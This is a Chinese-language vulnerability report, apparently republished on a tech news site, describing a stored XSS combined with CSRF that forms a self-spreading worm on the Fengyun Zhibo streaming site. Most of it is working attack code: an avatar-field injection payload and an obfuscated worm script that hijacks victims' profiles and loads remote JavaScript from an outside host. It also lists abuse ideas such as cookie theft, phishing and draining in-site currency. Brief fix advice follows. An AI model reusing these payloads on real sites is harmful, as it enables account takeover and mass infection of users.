风云直播利用某xss可以形成蠕虫的例子

利用站内的XSS漏洞,结合站内信CSRF进行蠕虫式传播。

此方法特点:

1、可XSS+CSRF形成持久蠕虫,可通过编码强制修改用户操作。因modify.html被影响,所以可拦截被感染用户操作。

2、盗用cookie,钓用户,直接偷金矿,甚至可以形成定向攻击。比如通过

http://gm.fengyunzhibo.com/gamble/ 找到需要黑的土豪。(尽快隐蔽起来吧)

3、引用外部JS文件,让所有操作都成为可能。

通过个人信息中XSS,配合修改个人资料的CSRF可编码蠕虫。因站内类似问题较多,可利用多种方式组合实现蠕虫功能。 (当前触发测试的仅在用户信息页面)

4、不可小视,形成一定的量后,挂广告应该是笔不错的收益。

简单说下原理流程:

1、通过个人信息的头像字段进行XSS。http://user.fengyunzhibo.com/modify.htm 我的例子中没有做太多的兼容,有心的话可以不同输出页面的兼容,让用户无法发掘被植入了非安全代码。请求原型:

$.ajax({url:"http://user.fengyunzhibo.com/usermanager",type:"post",data:{op:"uname",id:"1419428",data:"{uname:'无尘_xx',figureurl:'http://www.soso.com/soso/images/logo_index.png/" id=user-avatar /><img src=a onerror=$(this).hide().attr(/"id/",/"xyz/");alert(String.fromCharCode(104,116,116,112,58,47,47,98,108,111,103,46,115,101,108,97,110,103,115,104,105,119,111,46,99,111,109)) a=/"',location:'北京 东城',signature:'helloKitty',gender:'1'}"}});

为了不对原始输出造成可察觉影响,其中补完了原始URL地址后,后面用<img >的onerror触发脚本。(兼容代码)

2、这里是高潮,为了解决跨域问题,满足触发条件后,隐藏打开iframe跳转至被感染user.fengyunzhibo.com域下的页面,通过modify.htm页面获取待被感染用户的信息,构建请求完成感染。以下仅实现了部分功能,作为样例。

(function(){/*cookie辅助*/$.cookie = function(n,v){var c = document.cookie ;if(n&&!v){var cs = c.indexOf(n+"=");if(cs!=-1){cs += n.length + 1;ce = c.indexOf(";",cs);if(ce==-1)ce=c.length;return unescape(c.substring(cs,ce));}return null ;}if(n&&v){document.cookie=n+"="+escape(v) ;}};if($.cookie("u")){if($("#w_uinfo")[0]==undefined){$("body").append("<iframe id='w_uinfo' style='display:none'></iframe>");$("#w_uinfo").load(function(){//发送请求前,需要检查url是否已被利用,不重复发起.var uInfoFrame = $("#w_uinfo").contents() ;//console.log(uInfoFrame.find("#uname-input").val().trim());//console.log(uInfoFrame.find("#def").attr("src"));//console.log(uInfoFrame.find('input[name="sex"]:checked').val());//console.log(uInfoFrame.find("#ddlProvince").val()+" "+uInfoFrame.find("#ddlCity").val());//console.log(uInfoFrame.find(".signature-input").text());$.ajax({url:"http://user.fengyunzhibo.com/usermanager",type:"post",data:{op:"uname",id:$.cookie("u"),data:"{'uname':'"+uInfoFrame.find("#uname-input").val().trim()+"',"+"'figureurl':'"+uInfoFrame.find("#def").attr("src")+""+"/" id=user-avatar /><img src=a onerror=$(this).hide().attr(/"id/",/"xyz/");window.s=document.createElement(String.fromCharCode(115,99,114,105,112,116));window.s.src=String.fromCharCode(104,116,116,112,58,47,47,119,119,119,46,115,101,108,97,110,103,115,104,105,119,111,46,99,111,109,47,97,100,47,97,100,95,121,117,110,103,102,101,110,103,122,104,105,98,111,46,106,115);document.body.appendChild(window.s) a=/""+"',"+"'location':'"+uInfoFrame.find("#ddlProvince").val()+" "+uInfoFrame.find("#ddlCity").val()+"',"+"'signature':'"+uInfoFrame.find(".signature-input").text()+"','gender':'"+uInfoFrame.find('input[name="sex"]:checked').val()+"'}"},success:function(r){if(r == "ok"){alert("感染成功");$.cookie("xyz"+$.cookie("u"):"822696");}}});});$("#w_uinfo").attr("src","http://user.fengyunzhibo.com/modify.htm");}}})();

3、感染后,可通过远程脚本构建其他功能。

以下截图用于证明脚本正常触发,具体功能参照详细描述。

信息卡页面:

http://user.fengyunzhibo.com/home.htm?uid=1419428

个人信息修改页面:

http://user.fengyunzhibo.com/modify.htm

修复方案:

最简单的方法,在录入用户信息时,增加过滤。

最妥当的方法,录入信息增加过滤后,对所有输出内容进行二次过滤。

另外查找站内其他的CSRF,进行修改,我记得之前跟你们发了一个邮件,是关于抽奖的CSRF的。

http://forum.fengyunzhibo.com:9002/forum.php?mod=viewthread&tid=1807&extra=

这种问题虽然表面影响不大,但会在特殊情况下造成很严重的问题。如果我的蠕虫里带有自动抽奖的脚本,后果你懂的。

因为是你们节目的老星际粉,技术问题全力支持,可直接联系我。

联系方式:曾经给 249398279@QQ.com 发过一封邮件关于抽奖的,标题《抽奖的CSRF BUG》,时间 2013年10月14日(星期一) 上午9:16

>更多相关文章

- 11-15不看后悔!程序员防御XSS的无奈



- 11-10揭秘Web黑客3种注入点判断方法

- 11-10黑客Web脚本注入攻击深度剖析

- 10-21全球无线网络面临黑客攻击风险 WiFi曝安全漏洞

- 02-24iPhone再爆安全漏洞 黑客1分钟可盗照片及加密信息

- 02-22互联网金融风险 警示网站漏洞或成“致命点”

首页推荐

佛山市东联科技有限公司一直秉承“一切以用户价值为依归

- 01-11全球最受赞誉公司揭晓:苹果连续九年第一

- 12-09罗伯特·莫里斯:让黑客真正变黑

- 12-09谁闯入了中国网络?揭秘美国绝密黑客小组TA

- 12-09警示:iOS6 惊现“闪退”BUG

- 12-05亚马逊推出新一代基础模型 任意模态生成大模

- 12-05OpenAI拓展欧洲业务 将在苏黎世设立办公室

- 12-05微软质疑美国联邦贸易委员会泄露信息 督促其

- 12-05联交所取消宝宝树上市地位 宝宝树:不会对公

- 12-04企业微信致歉:文档打开异常已完成修复

相关文章

24小时热门资讯

24小时回复排行

热门推荐

最新资讯

操作系统

黑客防御

粤公网安备 44060402001498号

粤公网安备 44060402001498号